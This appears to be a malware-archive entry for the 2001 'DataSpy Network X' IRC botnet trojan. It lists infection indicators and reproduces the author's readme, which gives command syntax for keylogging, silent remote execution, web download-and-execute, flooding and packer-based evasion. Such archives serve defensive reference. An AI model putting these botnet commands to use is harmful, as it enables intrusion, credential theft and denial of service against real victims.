DataSpy Network X 0.4 beta
Released 23 years, 8 months ago. June 2001
Copyright © MegaSecurity
By DataSpy

Informations
| Author | DataSpy |
| Family | DataSpy Network X |
| Category | Remote Acces |
| Version | DataSpy Network X 0.4 beta |
| Released Date | Jun 2001, 23 years, 8 months ago. |
| Language | Visual C++ |
Additional Information
Server:
dropped files:
C:\WINDOWS\SYSTEM\winxvfn.exe
C:\WINDOWS\SYSTEM\WINSQLI.EXE
port: 113, 1025 TCP
startup:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Author Information / Description
////////////////////////////////////////////////////
////////////////////////////////////////////////////
////////////////////////////////////////////////////
DataSpy Network X Version 0.4 Beta Readme.txt
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
\\ DSNX Copywrong DataSpy (
[email protected]
) \\
############
# Info #
############
DSNX is compiled with MSVC 6.0 Standard Sp5. If you are serious about Win32 coding, buy it.
Greetings to CyberFly!, SilenceGold, nog :P, RaYmAn, pp7 and anyone else i forgot...
Special thanks to dildog, the BO2k source snapshot was extremely helpful :)
Released: Early June 2001
############
# Features #
############
-New Features In 0.4 Beta
+ Keylogger (thanks bo2k)
+ DCC Send
+ Delete file
+ Port Scanner
+ Uptime Hours:Minutes
+ Can specify webdownload not to execute
+ List directory
+ New Nick DB (732 Nicks, Average Length: 5.265027)
-Features From Previous version(s)
+ Server List
+ Clone flooding: Join/Part, Contorl Char, DCC Send, Nickname and CTCP
+ Mask/Host Authentication of owner
+ Specifiy where the bot replys to commands (Query, Notice or in channel)
+ Bot replys are aligned based on their nickname length (easy to read)
+ All user data encrypted (128bit) to prevent comprimisation of botnet :P
+ NickDB (Nick DataBase)
+ Errors are marked for the owner to see (in bold text)
+ Port Redirect
+ Web Download And/Or Execute
+ Execute remote command/file silently
+ Ident Server Built In
+ Extensive clone/floodbot handling
-Bugs Fixed / Version History
+ Port redirect and web download not using iohandler::datain Means reliability increased :)
+ Parsing more than 30something spaces no longer crashes the bot
+ clone raw command fixed
+ Did Server lists properly
+ Command parseing filter improved :)
+ Host mask auth bug fixed...
+ Nicknames bug fixed
+ Clone flooding pause times extended
###########
# Key #
###########
* <----------------- Means optional
Match_Text <-------- Searches for the string in the current data
(Eg server name, target) and only if it matches does it do anything
<PREFIX> <---------- The prefix you specified when building your bot
###########
# Parsing #
###########
In most cases, commands are split by a space ' ', but sometimes
(for example a raw irc command) you want the spaces to remain..
use speech marks to specify not splitting, eg : <PREFIX>R "privmsg #us-opers :LMAO! h0h0"
###########
# Usage #
###########
-Building DSNX.exe
Run DSNXeditor.exe and fill in all the required fields
Click Create EXE
#Editor Options
- IRC Server and Port
- #channel channel_key
- Reply to (Channel,Notice or Query) - Where the bots send the messages
- Password - Say the password to the bot in a channel or private message (no prefix)
- Prefix - One char that must be put infront of all commands
- Hostmask - Max 10, sperated by a colon ';' ? integer or * wildcard
(Note, no colon on the begining or end, only seperating)
Eg: *;nickname!ident@*.com;dataspy!grnder@*on.wave.home.com
- Pack after create - If selected (recomended) will pack the server using UPX
-I have included UPXScrambler.exe which makes upx files un-unpackable :)
-Logging In
Type your password to the bot either in a channel or in a private message
=Note, only one login is allowed per mainbot, if someone else is logged in you cannot login.
-Logging Out
<PREFIX>L
-List Directory
<PREFIX>Y Directory *<MAX_RESULTS>
=Note, Max_RESULTS is the maximum number of files to list...
-Retreive IOHandler Info
<PREFIX>I
=Note, _MainBots,_FloodBots,_PortRedirects:UPtime
-Start a port redirect
<PREFIX>P Source_Port Destination_Address *Output_Port
=Note, destination address can be a server list specified by sl<num>
-Stop a/all port redirect
<PREFIX>P *Match_Text Only stops ones with match text
<PREFIX>P Stops all port redirect
-Create a main bot
<PREFIX>M #channel Irc_Server *Port
<PREFIX>M "#channel_AndKey" Irc_Server *Port
=Note, Currently DSNX tries to stop you creating a new mainbot in the current mainbot's channel
-Quitting/Restarting DSNX
<PREFIX>Q *seconds_untill_return
=Note, If seconds_untill_return is not specified,
the bot will wait untill it is run again before returning,
otherwise it will return as soon as seconds_untill_return is up.
-Raw IRC Command To MainBot
<PREFIX>R "Command"
-Change NickName
<PREFIX>N *Nick_Length
=Note, To change the max length of the bots nickname (default is 9) specify Nick_Length
-Execute Remote Local Program
<PREFIX>E Path_And_Program
-Download File From Web Server
<PREFIX>W http://www.server.com/yourdirectory/file.exe *<Any Text Here Stops File Execution>
=Note, if the file is going to be executed, it is saved under a random name, otherwise it will
download into the current directory as the same name from the server.
-IRC Dcc Send
<PREFIX>D LOCAL_FILE *<random>
=Note, if "random" is the option after the file name a randomly named file will be sent (good when retreiving
the same file from many bots at the same time, must be all lowercase "random".
-Key logger
<PREFIX>K
=Note, starts and stops the key logger.
Keys are logged to a file called temp.tmp (filename could be changed by hexing the server)
-Port Scan
<PREFIX>A <PORT> <LOGFILE> <- Starts scanning from a random ip
<PREFIX>A <- Stops port scanning
<PREFIX>A <PORT> <LOGFILE> *<START_IP> *<SECONDS>
<PREFIX>A <PORT> <LOGFILE> *<SECONDS>
=Note, If seconds is not specified, scanning will continue untill stopped.
-List remote directory
<PREFIX>Y Directory *<MAX_RESULTS>
=Note, MAX_RESULTS specifies the maximum results to return.
-Delete Remote File
<PREFIX>T File
=Note, Pretty Simple!
-Uninstall DSNX on remote machine
<PREFIX>Z
=Note, Must be done twice, second time for confirmation
-Server List Commands
When connecting to a server in a server list, the first server is chosen at random,
then the list will be cycled untill a connection is established. Maximum of 4 list cycles before giving up.
#Create New Server List
<PREFIX>S N Server1 Server2 Server3.... [Max 35 servers per list]
=Note, If List_Number is not specified the next server list available will be used
#Delete Server(s)
<PREFIX>S D <-Deletes all servers
<PREFIX>S D <NUMBER> <-Only deletes servers from specified list
-Clone/Floodbot Commands
+FloodTypes
1:CTCP
2:JOIN/PART
3:Large blocks of random text
4:DCC Send Flooding
5:Nick Flooding
L-Load / Create Floodbots/Clones
<PREFIX>C L Number_To_Load *Server *Port
=Note, If Server and or Port arent specified then the current server the control bot is on will be used.
K-Kill Floodbots/Clones
<PREFIX>C K *Match_Text
G-Start Flood (Go)
<PREFIX>C G Target *Type_Of_Flood *Match_Text //For Users, only types 1 and 3 will work
<PREFIX>C G #Target *Type_Of_Flood *Match_Text //For Channels
=Note, Default flood type is number 1 : CTCP Flooding
S-Stop Flood
<PREFIX>C S *Match_Text
T-Change Target
<PREFIX>C T New_Target *Match_Text
X-Change FloodType
<PREFIX>C X New-Type *Match_Text
R-Send Raw IRC Command
<PREFIX>C R "Command" *Match_Text
DataSpyNetworkX (C) DataSpy 2001
Email :
[email protected]
[03.21 3rd June 2001]If you recognize any personal information on this page and wish to have it removed or redacted, please contact us at jplesueur@phrozen.io. We are committed to protecting your privacy in accordance with GDPR regulations.